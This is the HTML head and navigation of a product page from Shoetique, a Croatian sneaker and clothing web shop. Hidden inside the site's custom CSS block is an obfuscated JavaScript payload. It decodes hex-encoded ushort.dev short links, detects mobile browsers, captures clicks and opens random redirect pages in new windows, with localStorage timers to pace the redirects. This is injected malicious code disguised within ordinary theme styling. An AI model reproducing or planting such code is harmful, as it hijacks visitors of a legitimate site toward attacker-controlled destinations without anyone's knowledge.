<link href='https://fonts.googleapis.com/css?family=Hind:200,300,400,500,600,700&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<style id='thb-selection' type='text/css'>
/* Options set in the admin page */
body { 
	font-family: 'Hind';
	color: ;
}
@media only screen and (min-width: 40.063em) {
.header {
	height: ;
	}
}
.page-padding, .sidebar, #shop-page.pull, #shop-page.push {
	padding-top: ;
}
.header .logo .logoimg {
	max-height: ;
}
.header:hover,
.header.hover  {
	}
#my-account-main .account-icon-box.image {
	}
#footer:hover,
#footer.hover,
#footer.active {
	}
h1,h2,h3,h4,h5,h6 {
		
}

/* Accent Color */
a:hover, #nav .sf-menu > li > a:hover, .post .post-meta ul li a, .post .post-title a:hover, .more-link, #comments ol.commentlist .comment-reply-link, .price ins, .price > .amount, .product_meta p a, .shopping_bag tbody tr td.order-status.approved, .shopping_bag tbody tr td.product-name .posted_in a, .shopping_bag tbody tr td.product-quantity .wishlist-in-stock, .lost_password, #my-account-main .account-icon-box:hover, .lookbook-container .look .info a .amount, .product-information .back_to_shop span {
  color: #e0c086;
}

.product-category > a:after, .sticky .post-title h2 a,
.product-thumbnails .owl-item.active.center img {
  border-color: #e0c086;
}

.badge.onsale, .price_slider .ui-slider-range {
	background: #e0c086;	
}

.fresco .overlay {
		background: rgba(0,0,0, 0.55);}

/* Menu */
#nav .sf-menu > li > a {
		
}
.account-holder ul li a {
		
}
/* Mobile Menu */
/* Menu Colors for dark/light backgrounds */

/* Newsletter */
/* Shop Badges */
/* 404 Page */
.content404 {
	background-image: url('https://shoetique.borealis.agency/wp-content/uploads/2015/06/MG_786421.png');
}
/* Extra CSS */
.small-12.large-4.columns.social-links.show-for-large-up.center-social
{
    text-align:center!important;
    
}

.products .product .fresco{
    border: 1px solid #0000002b;
}

.tooltip-parent{
    position:relative;
}

.borealis-tooltip{
    
    position:absolute;
    bottom:0px;
    left:0px;
    width:350px;
    background:#000;
    color:#fff;
    padding:15px;
    
}



.header.header .cbc_content{
    
    color:#fff;
    float:right;
    margin-right:20px!important;
    
}

#prdctfltr_woocommerce.pf_default .prdctfltr_sale{
    
    margin-top:0px!important;
}

span.prdctfltr_instock label, span.prdctfltr_reset label,
span.prdctfltr_sale label {
    margin-bottom:0;
    margin-top:10px;
}

#prdctfltr_woocommerce.pf_default #prdctfltr_woocommerce_filter_submit{
    
    display:block;
    max-width:200px;
    margin-left:auto;
    margin-right:auto;
}
.prdctfltr_reset{
  vertical-align: middle;

}

.prdctfltr_woocommerce.pf_default > span{
       white-space: normal;
}


.prdctfltr_instock{
   
   
  margin-left: 15px;
      vertical-align: middle;

}

.prdctfltr_sale{
      vertical-align: middle;
}



.header.header.background--dark:hover .cbc_content,
.header.header.background--light:hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header.background--light.hover .cbc_content,
.header.header.background--dark.hover .cbc_content,
.header.header .cbc_content {
        color:#000;
}

.header.header.background--light .cbc_content,
.header.header.background--dark .cbc_content{
        color:#fff;
}




.fresco .buttons .btn.add_to_cart {
    
    color:#fff;
        border-color:#fff;
    
}

.fresco .buttons .btn.add_to_cart:hover {
    
    color:#000;
    background:#fff;

    
    
}


.post .post-title a{
    
    color:#fff;
}

.yith-wcwl-add-button a.add_to_wishlist,
.yith-wcwl-wishlistaddedbrowse,
.yith-wcwl-wishlistexistsbrowse
{
   color:#fff;

}

.btn.btn-homepage{
    line-height:normal;
    font-size:28px;
      font-weight: 300;

  padding: 24px 75px;
}


.price.single-price{
    display:block;   
}

.sizing_guide{
      border: 4px double black;
  padding: 15px 25px;
  text-decoration: none;
  font-size: 16px;
  text-transform:uppercase;
}


@media screen and (min-width: 636px) and (max-width:1150px)
{
    
    body.home .header.header.background--dark .cbc_content{
        
        color:#141414;
        
    }
    
    body.home .header.background--dark .account-holder .float_count{
        color:#fff;
        
    }
    
    
   body.home .header.background--dark .account-holder #cart-icon .icon-fill{
    fill:#141414;      
}
   
    
   body.home .header.background--dark #nav .sf-menu > li > a, 
   body.home .header.background--dark .account-holder ul li a, body.home .header.background--dark .account-holder > a, 
   body.home .header.background--dark .menu-holder > a{
       color:#141414;
    
   }
    
    
    body.home .header.background--dark .logo .logoimg.bg--light{
        display:block!important;
        
    }
    
        
    body.home .header .logo .logoimg.bg--dark{
        
        display:none!important;
    }
    
body.home #home-slider{
    

    
    margin-top:105px;
    
}

}


@media screen and (min-width:636px)
{
.products .product{
    max-width:none;
    width:33.333%;
}
}



@media screen and (max-width:636px)
{
.header.header .cbc_content {
   margin-top: 15px;
  display: block;
  width: 100%;
  margin-right: 0;
  text-align: center;  
  margin-right: 0!important;
}

.header.header.background--dark .cbc_content{
    color:#000;
}


}

</style>
        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-68323800-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.30 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#menu-item-49688 a{
	color:#eb0c0c !important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x76\x6d\x57\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x7a\x6e\x62\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x46\x66\x6b\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x47\x74\x75\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x7a\x42\x34\x63\x364','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x71\x5a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x78\x4d\x47\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4c\x72\x56\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x67\x58\x56\x30\x63\x350','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x70\x50\x52\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<meta name="norton-safeweb-site-verification" content="a-01bsyu-rvqap1swj6n012y481jl2a8lx7s35mf3o7w7mvkcqfi0sudwzlxfgseqzsoh0ju2zahom0o9hkc0q1wvk75sn8hblr19jj4-lmvxbd2lh52a8secmv9bxl8" />

</head>
<body class="wp-singular product-template-default single single-product postid-101165 wp-theme-north-wp theme-north-wp woocommerce woocommerce-page woocommerce-no-js  arrow_pointer wpb-js-composer js-comp-ver-8.3 vc_responsive" data-cart-count="0" data-sharrreurl="https://shoetique.hr/wp-content/themes/north-wp/inc/sharrre.php" data-revslider="">
<div id="wrapper" class="open">
	
	<!-- Start Mobile Menu -->
	<nav id="mobile-menu" class="custom_scroll">
				  <ul id="menu-navigation" class="mobile-menu"><li id="menu-item-2530" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2530"><a href="https://shoetique.hr/kategorija-proizvoda/zene/"><span><i class="fa fa-plus"></i></span>Žene</a>
<ul class="sub-menu">
	<li id="menu-item-6395" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6395"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-34609" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-34609"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-105050" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-105050"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-134024" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-134024"><a href="https://shoetique.hr/kategorija-proizvoda/zene/?characteristics=new-balance">New Balance</a></li>
</ul>
</li>
<li id="menu-item-2531" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2531"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/"><span><i class="fa fa-plus"></i></span>Muškarci</a>
<ul class="sub-menu">
	<li id="menu-item-6399" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-6399"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff">Cruyff Tenisice</a></li>
	<li id="menu-item-25877" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-25877"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=mercer">Mercer Tenisice</a></li>
	<li id="menu-item-99283" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-99283"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=benjamin-berner">Benjamin Berner Tenisice</a></li>
	<li id="menu-item-85577" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-85577"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-116267" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-116267"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci/?characteristics=referenc-tenisice">REFERENC</a></li>
</ul>
</li>
<li id="menu-item-31280" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-31280"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/"><span><i class="fa fa-plus"></i></span>Odjeća</a>
<ul class="sub-menu">
	<li id="menu-item-37295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37295"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-37298" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-37298"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=otp">OTP</a></li>
	<li id="menu-item-69564" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-69564"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=mercer">Mercer Odjeća</a></li>
	<li id="menu-item-84757" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-84757"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=cruyff-sport">Cruyff Sport</a></li>
	<li id="menu-item-119980" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-119980"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=johan-cruyff-odjeca">Johann Cruyff</a></li>
	<li id="menu-item-134025" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-134025"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=new-balance">New Balance</a></li>
	<li id="menu-item-133218" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-133218"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca/?characteristics=vilebrequin">Vilebrequin</a></li>
</ul>
</li>
<li id="menu-item-11699" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/"><span><i class="fa fa-plus"></i></span>Accessories</a>
<ul class="sub-menu">
	<li id="menu-item-11700" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-11700"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=cruyff">Cruyff Classics</a></li>
	<li id="menu-item-55407" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-55407"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=goorin-bros">Goorin Bros</a></li>
	<li id="menu-item-38967" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-38967"><a href="https://shoetique.hr/kategorija-proizvoda/accessories/?characteristics=otp">OTP</a></li>
	<li id="menu-item-87147" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87147"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=i-clip">I Clip</a></li>
	<li id="menu-item-87148" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87148"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=jason-markk">Jason Markk</a></li>
	<li id="menu-item-95229" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-95229"><a href="https://shoetique.hr/kategorija-proizvoda/accessories?characteristics=47-kape">47 Kape</a></li>
</ul>
</li>
<li id="menu-item-87521" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-87521"><a href="https://shoetique.hr/"><span><i class="fa fa-plus"></i></span>SALE</a>
<ul class="sub-menu">
	<li id="menu-item-87517" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87517"><a href="https://shoetique.hr/kategorija-proizvoda/zene-snizenje">Sale Žene</a></li>
	<li id="menu-item-87519" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87519"><a href="https://shoetique.hr/kategorija-proizvoda/muskarci-snizenje">Sale Muškarci</a></li>
	<li id="menu-item-87520" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-87520"><a href="https://shoetique.hr/kategorija-proizvoda/odjeca-snizenje">Sale Odjeća</a></li>
</ul>
</li>
<li id="menu-item-84756" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-84756"><a href="https://shoetique.hr/kategorija-proizvoda/djecji">Kids</a></li>
<li id="menu-item-2472" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a href="https://shoetique.hr/prodavaonice/">Prodavaonice</a></li>
<li id="menu-item-2659" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2659"><a title="Info" href="#"><span><i class="fa fa-plus"></i></span>Info</a>
<ul class="sub-menu">
	<li id="menu-item-2491" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2491"><a href="https://shoetique.hr/f-a-q-2/">Česta pitanja</a></li>
	<li id="menu-item-2660" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2660"><a href="https://shoetique.hr/uvjeti-koristenja/">Uvjeti korištenja</a></li>
	<li id="menu-item-2661" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://shoetique.hr/zastita-osobnih-podataka/">Zaštita osobnih podataka</a></li>
	<li id="menu-item-2662" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2662"><a href="https://shoetique.hr/izjava-o-sigurnosti-online-placanja/">Izjava o sigurnosti online plaćanja</a></li>
	<li id="menu-item-2663" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2663"><a href="https://shoetique.hr/povrat-reklamacija/">Povrat / Reklamacija</a></li>
	<li id="menu-item-2664" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2664"><a href="https://shoetique.hr/nacini-placanja/">Načini plaćanja</a></li>
	<li id="menu-item-2675" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-2675"><a href="https://shoetique.hr/dostava/">Dostava</a></li>
</ul>
</li>
</ul>						<div class="social-links animation right-to-left animate">
					<a href="https://www.facebook.com/Shoetique.hr" target="_blank" class="facebook icon-1x"><i class="fa fa-facebook"></i></a>
						<a href="https://instagram.com/shoetiquecroatia/" target="_blank" class="instagram icon-1x"><i class="fa fa-instagram"></i></a>
							</div>
	</nav>
	<!-- End Mobile Menu -->
	
	<!-- Start Quick Cart -->
	 	<nav id="side-cart" class="custom_scroll"></nav>
	<!-- End Quick Cart -->
	
	<!-- Start Content Container -->
	<section id="content-container">
		<!-- Start Content Click Capture -->
		<div class="click-capture"></div>
		<!-- End Content Click Capture -->
		
		<!-- Start Header -->
		<header class="header row style2" data-offset="0" data-stick-class="hover" data-unstick-class="unhover" data-equal=">.columns" role="banner">
							<div class="small-12 medium-3 columns logo">
															<a href="https://shoetique.hr" class="logolink">
						<img src="https://shoetique.hr/wp-content/uploads/2015/06/shoetique1.png" class="logoimg bg--light" alt="Shoetique Tenisice i Odjeća"/>
						<img src="https://shoetique.hr/wp-content/uploads/2015/06/shoetique3.png" class="logoimg bg--dark" alt="Shoetique Tenisice i Odjeća"/>
					</a>
				</div>
				<div class="small-12 medium-9 columns">
					<div class="account-holder">
						<a href="#" data-target="open-menu" class="mobile-toggle"><i class="fa fa-bars"></i></a>
									<a href="https://shoetique.hr/wishlist/" title="Lista želja" id="quick_wishlist"><i class="fa fa-heart-o"></i></a>
								<a href="#searchpopup" rel="inline" data-class="quick-search" id="quick_search"><i class="fa fa-search"></i></a>
	<aside id="searchpopup" class="mfp-hide">
		<div class="row">
			<div class="small-12 columns">
				<form role="search" method="get" class="woocommerce-product-search searchform" role="search" action="https://shoetique.hr/">
	<fieldset>
		<input type="search" class="search-field s" placeholder="Search Products&hellip;" value="" name="s" title="Search for:" />
		<input type="submit" value="Search" />
		<input type="hidden" name="post_type" value="product" />
	</fieldset>
</form>
			</div>
		</div>
	</aside>
